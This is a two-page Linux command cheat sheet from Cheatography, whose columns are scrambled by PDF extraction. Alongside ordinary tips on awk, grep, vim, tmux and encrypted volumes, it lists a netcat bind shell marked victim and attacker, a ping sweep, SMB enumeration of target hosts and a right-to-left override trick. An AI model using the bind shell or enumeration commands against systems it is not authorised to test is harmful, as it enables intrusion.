# Cheatography

# Linux Things I Forget Cheat Sheet by [fred](http://www.cheatography.com/fred/) via [cheatography.com/22666/cs/9068/](http://www.cheatography.com/fred/cheat-sheets/linux-things-i-forget)

# **AWK | CAT | GREP**

**AWK Find line number of IP** awk '/197.128.145.39/{ print NR; exit }' ips.txt **CAT With line numbers** cat -n file.txt **GREP** grep "href=" index.html | cut d"/" -f3 | grep icq.com | sort -u > icqserver.txt **Count occurences of \x in 1906.py** cat 1906.py | grep -o \x |wc -l **Find line number of IP** grep -n 197.128.145.39 ips.txt

### **Network**

Show all eth network interfaces, e.g. eth0, eth1... dmesg | grep ^eth **Restart Networking** sudo service network-m‐ anager restart **Whatportis** pip install whatportis whatportis 21 **CIDR Calculation** sudo apt-get install sipcalc sipcalc 192.168.1.0/24

# **DIFF & NDIFF (File Compar‐ ison)**

diff file1 file2 (compare files line by line) ndiff file1 file2 (compare 2 nmap scans for changes)

# **Boot Process**

1. Power on 2. BIOS

- 3. MBR 1st sector of HDD
- 4. GRUB
- 5. Kernel
- 6. initramfs Initial RAM disk

7. init - /sbin/init (daemons and services)

8. Command shell using getty 9. GUI - X Windows

**Disable services from loading on login**

systemctl disable apache2 (disable apache from auto-starting on boot/login)

# **Unicode**

backwards.

http://superuser.com/questi‐ [ons/59418/how-to-type-special-‐](http://superuser.com/questions/59418/how-to-type-special-characters-in-linux) characters-in-linux **Example - RTL Override** Hold CTRL+SHIFT+U, then type in 202e The invisible right-to-left override character will be inserted and anything typed after this character will be

## **Command Line Cheatsheet**

Create and view interactive cheatsheets on the commandline!

**Set editor in path** nano .bashrc (in your home directory) export EDITOR="/bin/nan‐  $\bigcap$ 

**Install and use cheat**

# **Command Line Cheatsheet (cont)**

sudo pip install cheat cheat netstat Cheatsheets are stored in  $\sim$ / $ch$ eat/ **Edit a cheatsheet** cheat -e foo

# **ASCII Table & Calculator**

man ascii (show ascii table) bc (command line calculator)

## **Permissions**

**Change ownership** sudo chown username

filename

**Clone ownership** chown --reference=oth‐ erfile thisfile

## **FIND**

**Case insensitive -iname** sudo find -iname fileor‐ foldername sudo find -iname fileorfoldername\*

# **XARGS**

```
Pingsweep
echo 192.168.9.{2‐
00..250} | xargs -n 1 -
P0 ping -c 1 | grep "‐
bytes from"
```
**Run command against files from find**

find \* | xargs exiftool (Run exiftool against all files in current directory and subdirect‐ ories)

# **TREE (Directory Tree)**

**Show a directory tree** tree directoryname

# Sponsored by **CrosswordCheats.com** Learn to solve cryptic crosswords! <http://crosswordcheats.com>

By **fred** [cheatography.com/fred/](http://www.cheatography.com/fred/) Published 9th September, 2016. Last updated 12th October, 2016. Page 1 of 2.

easily: <http://crontab-generator.org/> **SSL Certificates** Follow instructions at https://certbot.eff.org/

**Monitoring & Processes**

watch ls (run ls every 2secs)

top (view processes in detail) htop (better alternative)

crontab -e (list and edit

Generate your crontab line

**WATCH**

**CRON JOBS**

cronjobs)

**TOP**

To generate an auto-renewal cronjob - [http://crontab-genera‐](http://crontab-generator.org/) tor.org/ EXAMPLE: crontab -e 17 3 \* /root/certbot-auto renew - quiet --no-self-upgrade

# **Hotkeys**

Nautilus (Switch views)  $CTRI + 1$ CTRL+2 CTRL+3 CTRL+H (show hidden) CTRL+L (show location) Nautilus Graphical Mode Search ALT+F2 Deleted files go to "~/.local/sha‐ re/Trash/files/" Delete or CTRL+Delete = Move to Trash Shift+Delete = Permanent Delete



# Cheatography

# Linux Things I Forget Cheat Sheet by [fred](http://www.cheatography.com/fred/) via [cheatography.com/22666/cs/9068/](http://www.cheatography.com/fred/cheat-sheets/linux-things-i-forget)

### d\$ = delete from cursor to end of  $CTRL+R =$  redo last action :%s/eth0/br0/g = find eth0 and :%s#</font>#blah#g = find </f‐ ont> and replace with blah command1 2>&1 | tee **Multiple Commands** cat rubbish.txt; ls **Netcat Bind Shell Victim** nc -lvvp 2345 -e /bin/bash **Attacker** nc -vn 192.168.1.177 2345 **Base64 Encode & Decode** python "blah".encode('base64') "YXNjaWkxLnR4dA==".dec‐ ode('base64') **Encrypted Volumes** http://askubuntu.com/questi‐ [ons/63594/mount-encrypted-v‐](http://askubuntu.com/questions/63594/mount-encrypted-volumes-from-command-line#63598) olumes-from-command-line‐ #63598 sudo apt-get install cryptsetup **Decrypt & Mount** sudo cryptsetup luksOpen /dev/sda1 my\_encrypted‐ \_volume sudo mkdir /media/my\_device sudo mount /dev/mapper/‐ my\_encrypted\_volume /media/my\_device **Unmount & Lock** sudo umount /media/mydevice **IP Assignment MANUAL Note:** Changes are nonpersis‐ tent. To make changes permanent, edit /etc/network/in‐ terfaces file. ifconfig eth0 192.168.7‐ 2.100/24 (configure IP) route add default gw 192.168.72.2 (add gateway) echo nameserver 4.2.2.2 > etc/resolv.conf (add DNS to resolv.conf) **AUTO** dhclient eth0 ifconfig killall dhclient ps -ef | grep dhclient **Proxychains** [http://proxychains.sourcefo‐](http://proxychains.sourceforge.net/howto.html) rge.net/howto.html /etc/proxychains.conf (usage info) proxychains firefox google.com Resolve google.com through proxy specified by proxychai‐ ns.conf **SMB (Samba, NETBIOS) RPCClient** [http://carnal0wnage.attackrese‐](http://carnal0wnage.attackresearch.com/2010/06/more-with-rpcclient.html) arch.com/2010/06/more-with-‐ rpcclient.html enum4linux -U -o 192.16‐ 8.1.200 **SMBClient** pass, -U = user) **TMUX** dy/tmux/ tmux nmap -A etc... session running) **VNC Server** ncserver vncserver

smbclient -L //TARGETIP

smbclient //TARGETIP/tmp

(connect to tmp folder)

(list shares)

log.txt ls -al | tee file.txt **Append to screen and file** command1 | tee -a

log.txt

Last updated 12th October, 2016. Page 2 of 2.

Published 9th September, 2016.

Sponsored by **CrosswordCheats.com** Learn to solve cryptic crosswords! <http://crosswordcheats.com>

# **SMB (Samba, NETBIOS) (cont)**

smbclient -I 192.168.9‐ 2.131 -R virnet.com -N -  $U$  (capital i,  $-R =$  domain,  $-N =$  no

[https://danielmiessler.com/stu‐](https://danielmiessler.com/study/tmux/) ssh [blah@x.x.x.x](mailto:blah@x.x.x.x) CTRL+B, D (to exit and keep **If the session dies** ssh [blah@x.x.x.x](mailto:blah@x.x.x.x) tmux attach (to connect to first available session)

apt-get install tightv‐ You will require a password to access your desktops... View only password? n netstat -antp | grep vnc (usually runs on port 5901)

# **VI & VIM**

 $v =$  select range  $V =$  select entire line d = delete selected text

**COPY/PASTE** y = copy selection yy = copy line

**DELETE** dd = delete line  $x = cut selected text$ 

line

**EXIT**

:w = save

**NANO**

**Output**

**UNDO / REDO**  $u =$  undo last action

 $ZZ =$  save and quit

replace with br0

**Copy and Paste** ALT+6 and CTRL+U **Show line numbers** nano -c filename

**To screen and file**

:q! = quit without saving **FIND AND REPLACE**

p = paste before cursor

# sudo cryptsetup luksClose my\_encrypted‐ \_volume **Auto-mount to Location**

sudo udisks --mount /dev/mapper/my\_encryp‐ ted\_volume

By **fred**

[cheatography.com/fred/](http://www.cheatography.com/fred/)



I / INS = Insert Mode **SELECTING TEXT**